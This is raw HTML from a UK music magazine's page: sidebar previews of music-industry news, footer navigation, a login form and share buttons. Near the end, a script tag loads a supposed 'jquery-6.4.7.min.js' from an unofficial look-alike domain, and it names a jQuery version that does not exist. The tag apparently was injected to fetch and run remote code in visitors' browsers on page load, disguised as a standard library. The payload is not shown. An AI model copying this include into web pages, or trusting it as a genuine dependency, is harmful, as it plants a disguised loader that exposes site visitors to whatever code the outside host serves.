Instruments Enters Preliminary Insolvency: What It Means for the Music Tech Ecosystem</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-29T10:28:49+00:00">January 29, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-29T10:28:49+00:00">January 29, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51991"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-1 preview-thumbnail preview-23 elements-design-2 post-51987 post type-post status-publish format-standard has-post-thumbnail hentry category-events-magazine category-industry-articles category-industry-news category-magazine tag-awards" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/brit-awards-2026-sammy-virji-pinkpantheress-and-fred-again-lead-this-years-nominations/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-1024x1024.jpg 1024w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-770x770.jpg 770w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/585227087_1391507785868288_8724240466939055148_n.jpg 1080w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/events-magazine/" class="cat">Events</a><a href="https://theplayground.co.uk/category/industry-articles/" class="cat">Industry articles</a><a href="https://theplayground.co.uk/category/industry-news/" class="cat">Industry News</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/brit-awards-2026-sammy-virji-pinkpantheress-and-fred-again-lead-this-years-nominations/">BRIT Awards 2026: Sammy Virji, PinkPantheress and Fred again.. Lead This Year’s Nominations</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-28T14:57:20+00:00">January 28, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-28T14:57:20+00:00">January 28, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51987"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-2 preview-thumbnail preview-23 elements-design-2 post-51983 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-releases" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-300x300.jpg 300w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-500x500.jpg 500w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b-200x200.jpg 200w, https://theplayground.co.uk/wp-content/uploads/2026/01/ab67616d0000b2735e7d95562bb86edf4153302b.jpg 640w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/music/releases/electronic/" class="cat">Electronic</a><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/">James Blake Announces New Album ‘Trying Times’, Shares New Single ‘Death of Love’</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:55:54+00:00">January 27, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51983"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-3 preview-thumbnail preview-23 elements-design-2 post-51980 post type-post status-publish format-standard has-post-thumbnail hentry category-magazine category-news tag-live-music-venues" style="--animation-order:3"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/over-half-of-uk-grassroots-music-venues-failed-to-turn-a-profit-in-2025/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail zeen-lazy-load-base zeen-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-100x100.jpg" data-lazy-srcset="https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-100x100.jpg 100w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-293x293.jpg 293w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-390x390.jpg 390w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-585x585.jpg 585w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-900x900.jpg 900w, https://theplayground.co.uk/wp-content/uploads/2026/01/pexels-dominik-turk-899707796-19816217-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /></a></div><div class="meta"><div class="byline byline-2 byline-cats-design-1"><div class="byline-part cats"><span class="byline-in byline-blog-detail">In </span><a href="https://theplayground.co.uk/category/magazine/" class="cat">Magazine</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/over-half-of-uk-grassroots-music-venues-failed-to-turn-a-profit-in-2025/">Over Half of UK Grassroots Music Venues Failed to Turn a Profit in 2025</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:10:10+00:00">January 27, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-27T13:10:10+00:00">January 27, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51980"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=Shygirl%20releases%20raunchy%20new%20single%2C%20%E2%80%98BDE%E2%80%99%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fshygirl-releases-raunchy-new-single-bde%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fshygirl-releases-raunchy-new-single-bde%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=Shygirl releases raunchy new single, &#8216;BDE&#8217; – https%3A%2F%2Ftheplayground.co.uk%2Fshygirl-releases-raunchy-new-single-bde%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Fshygirl-releases-raunchy-new-single-bde%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
